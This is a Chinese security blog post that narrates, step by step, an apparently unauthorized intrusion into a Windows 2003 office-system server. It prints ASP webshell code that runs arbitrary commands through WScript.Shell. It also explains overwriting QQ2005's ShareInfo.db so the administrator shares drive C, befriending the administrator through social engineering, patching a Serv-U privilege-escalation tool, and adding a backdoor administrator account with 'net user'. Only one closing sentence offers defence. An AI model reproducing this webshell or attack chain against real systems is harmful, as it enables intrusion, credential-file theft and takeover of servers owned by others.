

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huaidan.org/archives/954.html
body_size: 11060
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <title>利用QQ文件共享漏洞入侵 Windows2003 | 鬼仔&#039;s Blog鬼仔&#039;s Blog</title>
    <link rel="stylesheet" type="text/css" href="https://huaidan.org/wp-content/themes/GZai/style.css" />
    <link rel="shortcut icon" type="image/ico" href="https://huaidan.org/wp-content/themes/GZai/favicon.ico" />
    <link rel="alternate" type="application/rss+xml" href="https://feed.huaidan.org" title="鬼仔&#039;s Blog RSS Feed" />
    <link rel="pingback" href="https://huaidan.org/xmlrpc.php" />
    <link rel="search" title="鬼仔.G Search" type="application/opensearchdescription+xml" href="https://huaidan.org/guizai-search.xml" />
    <meta name="keywords" content="QQ" />
    <meta name="description" content="服务器上运行的第三方软件历来就被攻击者们看作是入侵目标系统的捷径。现在，著名的腾讯QQ又被列入了这些捷径名单，好在QQ并不是服务器必备的软件之一，所以相信不会造成大范围的危机。文中遇到特殊情况虽然不多，但大家还是应该遵照“..." />
    <link rel="author" href="https://plus.google.com/116631320220442873152/posts"/>
    
<!-- The SEO Framework by Beidou Travel -->
<meta name="description" content="服务器上运行的第三方软件历来就被攻击者们看作是入侵目标系统的捷径。现在，著名的腾讯QQ又被列入了这些捷径名单，" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="利用QQ文件共享漏洞入侵 Windows2003 | 鬼仔&#039;s Blog" />
<meta property="og:description" content="服务器上运行的第三方软件历来就被攻击者们看作是入侵目标系统的捷径。现在，著名的腾讯QQ又被列入了这些捷径名单，好在QQ并不是服务器必备的软件之一，所以相信不会造成大范围的危机。文中遇到特殊情况虽然不多，但大家还是应该遵照&ldquo;可能的就应该防范&rdquo;的原则做出相应防御。 一、在Windows2003中得到的Webshell 此次渗透的目标是一台OA办公系统服务器。其操作系统新近升级到了Windows2003，" />
<meta property="og:url" content="https://huaidan.org/archives/954.html" />
<meta property="og:site_name" content="鬼仔&#039;s Blog" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="利用QQ文件共享漏洞入侵 Windows2003 | 鬼仔&#039;s Blog" />
<meta name="twitter:description" content="服务器上运行的第三方软件历来就被攻击者们看作是入侵目标系统的捷径。现在，著名的腾讯QQ又被列入了这些捷径名单，好在QQ并不是服务器必备的软件之一，所以相信不会造成大范围的危机。文中遇到特殊情况虽然不多，但大家还是应该遵照&ldquo;可能的就应该防范&rdquo;的原则做出相应防御。 一、在Windows2003中得到的Webshell 此次渗透的目标是一台OA办公系统服务器。其操作系统新近升级到了Windows2003，" />
<link rel="canonical" href="https://huaidan.org/archives/954.html" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://huaidan.org/","name":"\u9b3c\u4ed4&#039;s Blog"}},{"@type":"ListItem","position":2,"item":{"@id":"https://huaidan.org/category/technology","name":"\u6280\u672f\u6587\u7ae0"}},{"@type":"ListItem","position":3,"item":{"@id":"https://huaidan.org/archives/954.html","name":"\u5229\u7528QQ\u6587\u4ef6\u5171\u4eab\u6f0f\u6d1e\u5165\u4fb5 Windows2003"}}]}</script>
<!-- / The SEO Framework by Beidou Travel | 4.28ms meta | 17.47ms boot -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="鬼仔&#039;s Blog &raquo; 利用QQ文件共享漏洞入侵 Windows2003评论Feed" href="https://huaidan.org/archives/954.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/huaidan.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-recentcomments-css'  href='https://huaidan.org/wp-content/plugins/wp-recentcomments/css/wp-recentcomments.css?ver=2.2.7' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://huaidan.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://huaidan.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://huaidan.org/wp-json/" /><link rel="alternate" type="application/json" href="https://huaidan.org/wp-json/wp/v2/posts/954" /><link rel="alternate" type="application/json+oembed" href="https://huaidan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhuaidan.org%2Farchives%2F954.html" />
<link rel="alternate" type="text/xml+oembed" href="https://huaidan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhuaidan.org%2Farchives%2F954.html&#038;format=xml" />
</head>
<body>
<!-- <div id='loading'>正在加载...</div> -->
<div id="wrapper">
    <div id="header">
        <h1 id="blog-title"><a href="https://huaidan.org/" title="鬼仔&#039;s Blog" rel="home">鬼仔&#039;s Blog</a></h1>
    <div id="wp-search-box">
<form action="https://huaidan.org/search/" id="cse-search-box">
    <div>
        <input type="hidden" value="017362778088925298528:6jn-ppmmyg8" name="cx"/>
        <input type="hidden" value="FORID:11" name="cof"/>
        <input id="s" type="text" class="textfield" size="25" name="q" value="输入关键字进行搜索" onfocus="this.value=(this.value=='输入关键字进行搜索') ? '' : this.value;" onblur="this.value=(this.value=='') ? '输入关键字进行搜索' : this.value;" />
        <input id="searchbutton" type="submit" class="button" value="GO" name="sa"/>
    </div>
</form>    </div>
        <div id="blog-description">关注网络安全</div>
        <div class="fixed"></div>
    </div><!--  #header -->

    <div id="menubar">
    <ul class="menu">
    <li class=""><a href="https://huaidan.org/" title="鬼仔&#039;s Blog">首页</a>
    </li>
    <li class="page_item page-item-1874"><a href="https://huaidan.org/list">存档</a></li>
<li class="page_item page-item-1880"><a href="https://huaidan.org/links">链接</a></li>
<li class="page_item page-item-2429"><a href="https://huaidan.org/about">关于</a></li>
    </ul>
    </div><!--  #menubar -->
<div id="container">
        <div id="content">

        <div id="breadcrumbs"><a href="https://huaidan.org" title="首页">首页</a> &raquo; <a href="https://huaidan.org/category/technology" rel="category tag">技术文章</a> &raquo; 利用QQ文件共享漏洞入侵 Windows2003</div>
            <div id="post-954" class="post">
                <h2 class="entry-title"><a href="https://huaidan.org/archives/954.html" rel="bookmark" title="Permanent Link to 利用QQ文件共享漏洞入侵 Windows2003">利用QQ文件共享漏洞入侵 Windows2003</a></h2>
                <div class="entry-meta">
                2007/03/19 1:35                <span class="author"> | <a href="https://huaidan.org">鬼仔</a></span>
                <span class="cat-links"> | <a href="https://huaidan.org/category/technology" rel="category tag">技术文章</a></span>
                <span class="comments-link"> | <a href="#respond">占个座先</a></span>
                                </div><!-- .entry-meta -->
                <div class="entry-content">
                <p>服务器上运行的第三方软件历来就被攻击者们看作是入侵目标系统的捷径。现在，著名的腾讯QQ又被列入了这些捷径名单，好在QQ并不是服务器必备的软件之一，所以相信不会造成大范围的危机。文中遇到特殊情况虽然不多，但大家还是应该遵照“可能的就应该防范”的原则做出相应防御。</p>
<p>一、在Windows2003中得到的Webshell</p>
<p>此次渗透的目标是一台OA办公系统服务器。其操作系统新近升级到了Windows2003，但OA仍存在asp文件上传漏洞，所以webshell的取得并没有任何悬念。阻碍是在权限提升时遇到的。</p>
<p>登陆webshell后发现只能查看服务器的D盘，对C盘不能进行任何访问，webshell的提示是“没有权限”。这点早在意料之中，因为 wenshell只有guests组权限，再加上win20<span id="more-954"></span>03默认禁止了“Everyone&quot;匿名用户及“Guest&quot;组权限用户访问cmd.exe，还造成了不能通过webshell运行cmd.exe。</p>
<p>唯一值得庆幸的是利用Webshell 可以对D盘（存放有web虚拟目录）各个子目录进行读写。这里除了web虚拟目录还有一些数据备份文件和一个腾讯QQ安装目录Tencent。</p>
<p>二、破解Serv-u的终极防范</p>
<p>Windows2003的种种默认安全配置展示了它强大的一面，近一步提升现有权限似乎已不太可能，直到我试图从系统入手向这台服务器发出FTP链接请求并看到Serv-u的banner时才觉得又有了一线希望。</p>
<p>前面提到由于Windows2003对cmd.exe的权限限制，通过webshell方式不能运行cmd.exe，这样的论断在2004年6期的防线的《构建Windows2003堡垒主机》一文也曾提到,但实践表明这并不正确，通过webshell上传本地非2003系统中未受限制的cmd.exe文件到可执行目录，再通过wscript组件，同样能够通过webshell方式在Windows2003下获得相应权限的cmd.exe。结合 nc.exe，甚至还能得到一个guest组权限的命令行下的shell。</p>
<p>为此，我对老兵的站长助手6.0做了一些改进，增加了如下代码，使其能够利用Wscript.shell组件运行本地上传的cmd.exe。</p>
<p>Function CmdShell()<br />If Request(&quot;SP&quot;)&lt;&gt;&quot;&quot; Then Session(&quot;ShellPath&quot;) = Request(&quot;SP&quot;)<br />ShellPath=Session(&quot;ShellPath&quot;)<br />if ShellPath=&quot;&quot; Then ShellPath = &quot;cmd.exe&quot;<br />if Request(&quot;wscript&quot;)=&quot;yes&quot; then<br />checked=&quot; checked&quot;<br />else<br />checked=&quot;&quot;<br />end if<br />If Request(&quot;cmd&quot;)&lt;&gt;&quot;&quot; Then DefCmd = Request(&quot;cmd&quot;)<br />SI=&quot;&lt;form method=&#39;post&#39;&gt;&lt;input name=&#39;cmd&#39; Style=&#39;width:92%&#39; class=&#39;cmd&#39;<br />value=&#39;&quot;DefCmd&#038;&quot;&#39;&gt;&lt;input type=&#39;submit&#39; value=&#39;运行&#39;&gt;&quot;<br />SI=SI&#038;&quot;&lt;textarea Style=&#39;width:100%;height:500;&#39; class=&#39;cmd&#39;&gt;&quot;<br />If Request.Form(&quot;cmd&quot;)&lt;&gt;&quot;&quot; Then<br />if Request.Form(&quot;wscript&quot;)=&quot;yes&quot; then<br />Set CM=CreateObject(ObT(1,0))<br />Set DD=CM.exec(ShellPath&#038;&quot; /c &quot;DefCmd)<br />aaa=DD.stdout.readall<br />SI=SI&#038;aaa<br />else%&gt;<br />&lt;object runat=server id=ws scope=page classid=&quot;clsid:72C24DD5-D70A-438B-8A42-<br />98424B88AFB8&quot;&gt;&lt;/object&gt;<br />&lt;object runat=server id=ws scope=page classid=&quot;clsid:F935DC22-1CF0-11D0-ADB9-<br />00C04FD58A0B&quot;&gt;&lt;/object&gt;<br />&lt;object runat=server id=fso scope=page classid=&quot;clsid:0D43FE01-F093-11CF-8940-<br />00A0C9054228&quot;&gt;&lt;/object&gt;<br />&lt;%szTempFile = server.mappath(&quot;cmd.txt&quot;)<br />Call ws.Run (ShellPath&#038;&quot; /c &quot; &#038; DefCmd &#038; &quot; &gt; &quot; &#038; szTempFile, 0, True)<br />Set fs = CreateObject(&quot;Scripting.FileSystemObject&quot;)<br />Set oFilelcx = fs.OpenTextFile (szTempFile, 1, False, 0)<br />aaa=Server.HTMLEncode(oFilelcx.ReadAll)<br />oFilelcx.Close<br />Call fso.DeleteFile(szTempFile, True)<br />SI=SI&#038;aaa<br />end if<br />End If<br />SI=SI&#038;chr(13)&#038;&quot;&lt;/textarea&gt;&quot;<br />SI=SI&#038;&quot;SHELL路径：&lt;input name=&#39;SP&#39; value=&#39;&quot;&#038;ShellPath&#038;&quot;&#39; Style=&#39;width:70%&#39;&gt; &quot;<br />SI=SI&#038;&quot;&lt;input type=&#39;checkbox&#39; name=&#39;wscript&#39; value=&#39;yes&#39;&quot;&#038;checked&#038;&quot;&gt;WScript.Shell&lt;/form&gt;&quot;<br />Response.Write SI<br />End Function</p>
<p>利用时只需在shell路径中指定上传的cmd.exe路径，再选中选项Wscript就能运行一些所需权限较低的系统命令，如“net start”或者“netstat -an”，依次运行这两个命令后Webshell回显了众多服务，包括Serv-U FTP Server。</p>
<p>活动端口列表中又出现了43958端口，于是我自然想到了神通广大的Serv-u ftp Server本地权限提升漏洞。可真正用到的ftp本地权限提升工具在执行系统命令时，却出现了530错误提示。看来管理员或者其他人对Serv-u打上了布丁或者做了某些安全配置。</p>
<p>为了知道究竟是怎样的安全配置，上网查了查相关文章，其中有一篇《Serv-u ftp Server 本地权限提升漏洞的终极防范》很受欢迎，被多方转载，作者是世外高人xiaolu。从错误提示看很有可能做了该文所谓的终极防范，即对 ServUDaemon.exe中默认的管理员或密码进行了修改。</p>
<p>当然这只是假设，只有将目标服务器上的ServUDaemon.exe下载下来看看具体配置才能确定，但是安装有Serv-u的C盘禁止访问，包括Programe files 目录，权限提升再次受阻。</p>
<p>三、利用QQ2005共享文件漏洞将权限提升到底</p>
<p>再次翻了翻D盘，又见到了那个很少能在服务器中看到的Tencent文件夹。查看whatsnew.txt。</p>
<p>得知QQ的版本是QQ2005 Beta1，几个于相关文件的创建时间也说明网管最近在服务器上登陆过QQ。难道只能用QQ？经过一番思索，终于想到一个可以利用的QQ2005在文件共享功能上的一则漏洞。</p>
<p>该漏洞是随着QQ2005贺岁版新增功能出现的。可以将其危害描述为：利用该漏洞，攻击者可以浏览，读取用户系统中的任意文件（如sam文件、数据备份文件、敏感信息文件）。影响系统：安装有QQ2005贺岁版以上的所有Windows系列操作系统。</p>
<p>具体利用方法是：先在本机登陆自己的QQ，调出“QQ菜单”，选择工具－&gt;设置共享，指定C:\或者其他任何有利用价值的分区为共享文件，完成后关闭 QQ，找到安装目录下的以QQ帐号命名的文件夹内“ShareInfo.db”文件。上传覆盖目标服务器上相同文件（如：D:\Tencent\QQ \654321\ShareInfo.db）。这样，当网管在服务器上登陆QQ时就会向好友开放C盘为共享目录。</p>
<p>因为陌生人是不能共享对方文件，所以还需要用社会工程学申请将管理员加为好友(理由当然越可信越好)。如果管理员通过请求，服务器的C盘会以QQ共享文件目录的名义被共享，原本不能通过WEBSHELL访问的ServUDaemon.exe文件就能被下载，遇到阻碍的权限提升之路又能继续了。</p>
<p>当晚管理员就通过了申请，将我添加为好友。珊瑚虫QQ上显示的IP正是目标服务器的IP，于是下载了ServUDaemon.exe文件，用UE打开后查找 127.0.0.1，发现默认配置下的内置帐户“LocalAdministrator”果然被改成了“LocalAdministruser”。</p>
<p>这看起来是一个很“终极”的防御，但提出该方法的xiaolu似乎没有进行攻防所须的换位思考就将其公布，要知道攻击者只需知道修改后的配置，并对本地权限提升利用工具进行相应的修改，所谓的终极防御也就被攻破了。方法还是用UE打开脱了壳的serv-u本地权限提升利用工具，将 LocalAdministrator改为LocalAdministruser即可。</p>
<p>然后上传修改后的ftp2.exe，在 wscript.shell中执行D:\web\ftp2.exe “net user user password /add”后看看结果，已经成功添加了一个用户。再把该用户加入administrators组和“Remote desktop users”组后登陆了目标服务器的远程桌面。</p>
<p>经过重重险阻，终于彻底攻陷了这台坚固的Windows2003堡垒。</p>
<p>四、简单启示</p>
<p>可以看出，和“服务越少越安全”一样，服务器上运行的“第三方”越少越安全，流行的PcAnywhere、VNC、Serv-U 权限提升和这里提出的利用QQ2005提升权限，都是可以这样避免。</p>
<p>来源：security.ccidnet.com</p>
</div>
            <div class="entry-ggads">
                <script type="text/javascript"><!--
                google_ad_client = "ca-pub-3420044082155166";
                /* Tags上方 */
                google_ad_slot = "6111370064";
                google_ad_width = 468;
                google_ad_height = 15;
                //-->
                </script>
                <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
                </script>
            </div>

            <div class="entry-tags"><strong>Tags:</strong> <a href="https://huaidan.org/tag/qq" rel="tag">QQ</a><br /></div>

            <div class="entry-related">
                <h3 id="entry-related-title">相关日志</h3>
                <ul id="tags_related">
                                            <li><a href="https://huaidan.org/archives/741.html" rel="bookmark" title="WEB QQ---QQ的HTTP接口探究">WEB QQ---QQ的HTTP接口探究</a></li>
                                            <li><a href="https://huaidan.org/archives/1415.html" rel="bookmark" title="利用BCB自己打造QQ炸弹">利用BCB自己打造QQ炸弹</a></li>
                                            <li><a href="https://huaidan.org/archives/1493.html" rel="bookmark" title="QQ网站登录的RSA加密传输缺陷分析">QQ网站登录的RSA加密传输缺陷分析</a></li>
                                            <li><a href="https://huaidan.org/archives/850.html" rel="bookmark" title="腾讯发布关于终止使用存在安全漏洞的QQ版本的公告">腾讯发布关于终止使用存在安全漏洞的QQ版本的公告</a></li>
                                            <li><a href="https://huaidan.org/archives/1796.html" rel="bookmark" title="珊瑚虫侵权案一审判决陈寿福有罪 有期徒刑3年 罚金120万">珊瑚虫侵权案一审判决陈寿福有罪 有期徒刑3年 罚金120万</a></li>
                                            <li><a href="https://huaidan.org/archives/966.html" rel="bookmark" title="飘云QQ小范围开源">飘云QQ小范围开源</a></li>
                                    </ul>
            </div>

            <div class="ggads">
                <script type="text/javascript"><!--
                google_ad_client = "ca-pub-3420044082155166";
                /* 文章下方 */
                google_ad_slot = "8189451302";
                google_ad_width = 300;
                google_ad_height = 250;
                //-->
                </script>
                <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
                </script>
            </div> <!-- .ggads -->
            <div class="fixed"></div>
            </div><!-- .post -->


            <div id="nav-below">
                <div class="nav-previous">上一篇:<a href="https://huaidan.org/archives/953.html" rel="prev">逆向分析WOW木马服务端</a></div>
                <div class="nav-next">下一篇:<a href="https://huaidan.org/archives/955.html" rel="next">神奇的代码</a></div>
            </div>
<div id="comments">
    
<!-- You can start editing here. -->


            <!-- If comments are open, but there are no comments. -->

     


<div id="respond">

<h3>发表评论</h3>

<div class="cancel-comment-reply">
    <a rel="nofollow" id="cancel-comment-reply-link" href="/archives/954.html#respond" style="display:none;">点击这里取消回复。</a></div>


<form action="https://huaidan.org/wp-comments-post.php" method="post" id="commentform">



<div id="author_info">
    <div class="row">
        <input type="text" name="author" id="author" class="textfield" value="" size="22" tabindex="1" />
        <label for="author">昵称 (不填说不了话)</label>
    </div>
    <div class="row">
        <input type="text" name="email" id="email" class="textfield" value="" size="22" tabindex="2" />
        <label for="email">信箱 (不会被公开，但是不填也说不了话)</label>
    </div>
    <div class="row">
        <input type="text" name="url" id="url" class="textfield" value="" size="22" tabindex="3" />
        <label for="url">网址 (这个不填也成)</label>
    </div>
</div>



<div id="textshell">
<textarea name="comment" id="comment" cols="50" rows="8" tabindex="4"></textarea>
</div>

<p><input name="submit" type="submit" id="submit" class="button" tabindex="5" value="发表评论[Ctrl+Enter]" />
<input type='hidden' name='comment_post_ID' value='954' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6322ca7514" /></p><p style="display:none;"><input type="text" name="nxts" value="1768725942" /><input type="text" name="nxts_signed" value="19b65fcb5881fb84b4f09c4cd9d1f8dcd6cd7640" /><input type="text" name="7180c1110" value="11b0b9c17a60a7cb8" /><input type="text" name="e4d4f6849fbb56815d0" value="" /></p><input type="hidden" id="ak_js" name="ak_js" value="249"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>
<script type="text/javascript">
    document.getElementById("comment").onkeydown = function (moz_ev)
    {
            var ev = null;
            if (window.event){
                    ev = window.event;
            }else{
                    ev = moz_ev;
            }
            if (ev != null && ev.ctrlKey && ev.keyCode == 13)
            {
                    document.getElementById("submit").click();
            }
    }
</script>

</form>

</div>

</div>
        </div><!-- #content -->

    <div id="sidebar">
    
        <div class="widget">
            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-3420044082155166";
            /* Blog侧栏右上角 */
            google_ad_slot = "3076493448";
            google_ad_width = 250;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>

        <div class="widget">
            <h3>分类</h3>
            <ul class="list">
	<li class="cat-item cat-item-1"><a href="https://huaidan.org/category/life" title="心情随笔">心情随笔</a> (171)
</li>
	<li class="cat-item cat-item-2"><a href="https://huaidan.org/category/technology" title="技术文章">技术文章</a> (1,294)
</li>
	<li class="cat-item cat-item-3"><a href="https://huaidan.org/category/tools" title="工具收集">工具收集</a> (858)
</li>
	<li class="cat-item cat-item-4"><a href="https://huaidan.org/category/music" title="影音娱乐">影音娱乐</a> (36)
</li>
	<li class="cat-item cat-item-5"><a href="https://huaidan.org/category/others" title="乱七八糟">乱七八糟</a> (287)
</li>
	<li class="cat-item cat-item-884"><a href="https://huaidan.org/category/news" title="业界资讯">业界资讯</a> (33)
</li>
            </ul>
        </div>

        <div class="widget">
            <h3>最新日志</h3>
        <ul class="list">	<li><a href='https://huaidan.org/archives/3527.html'>[北京][10-30K] 召唤 Python / iOS / Android 工程师</a></li>
	<li><a href='https://huaidan.org/archives/3515.html'>鬼仔Robot（Wi-Fi小车）</a></li>
	<li><a href='https://huaidan.org/archives/3506.html'>Proxmark3 &#038; Teensy团购活动</a></li>
	<li><a href='https://huaidan.org/archives/3501.html'>新浪招聘安全工程师（长期有效）</a></li>
	<li><a href='https://huaidan.org/archives/3498.html'>安氏领信招聘安全服务工程师</a></li>
	<li><a href='https://huaidan.org/archives/3497.html'>人人网招聘安全工程师</a></li>
	<li><a href='https://huaidan.org/archives/3495.html'>新浪招聘安全工程师（长期有效）</a></li>
	<li><a href='https://huaidan.org/archives/3493.html'>淘宝招聘安全测试工程（长期有效）</a></li>
	<li><a href='https://huaidan.org/archives/3492.html'>北京某知名IT企业招聘网络安全人员</a></li>
	<li><a href='https://huaidan.org/archives/3491.html'>msnshell远程代码执行漏洞</a></li>
</ul>
        </div>

        <div class="widget">
            <h3>最新评论</h3>
        <ul class="recentcmt"><li class="rc-navi rc-clearfix"><span class="rc-loading">Loading...</span></li><li id="rc-comment-temp" class="rc-item rc-comment rc-clearfix"><div class="rc-info"></div><div class="rc-timestamp"></div><div class="rc-excerpt"></div></li><li id="rc-ping-temp" class="rc-item rc-ping rc-clearfix"><span class="rc-label"></span></li></ul>
        </div>





</div><!-- #sidebar -->


<div id="footer">
Powered by <a href="http://wordpress.org/">WordPress</a> | GZai Theme by <a href="https://huaidan.org/" title="GZai Theme produced by 鬼仔">鬼仔</a> | Hosted by <a href="https://www.linode.com/?r=aad554aa49907a3b1fab51d620686adae7a0df14">Linode</a>. 
<!-- 30 queries. 0.248 seconds. -->
</div><!-- #footer -->
</div><!-- container -->
</div><!-- #wrapper -->
<script>
/* <![CDATA[ */
var rcGlobal = {
	serverUrl		:'https://huaidan.org',
	infoTemp		:'%REVIEWER% on %POST%',
	loadingText		:'Loading',
	noCommentsText	:'No comments',
	newestText		:'&laquo; Newest',
	newerText		:'&laquo; Newer',
	olderText		:'Older &raquo;',
	showContent		:'1',
	external		:'',
	avatarSize		:'32',
	avatarPosition	:'left',
	anonymous		:'Anonymous'
};
/* ]]> */
</script>
<script type='text/javascript' src='https://huaidan.org/wp-content/plugins/wp-recentcomments/js/wp-recentcomments.js?ver=2.2.7' id='wp-recentcomments-js'></script>
<script type='text/javascript' src='https://huaidan.org/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://huaidan.org/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://huaidan.org/wp-content/plugins/akismet/_inc/form.js?ver=4.1.8' id='akismet-form-js'></script>

<!--  <script type="text/javascript">document.write('<style>#loading{display:none}<\/style>');</script> -->

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-58201-2']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fb86db60a905b9733587f2c60b818451b' type='text/javascript'%3E%3C/script%3E"));
</script>

<div style="display: none;">
<script language="javascript" type="text/javascript" src="https://js.users.51.la/144.js"></script>
<noscript><a href="http://www.51.la/?144" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/144.asp" style="border:none" /></a></noscript>
</div>
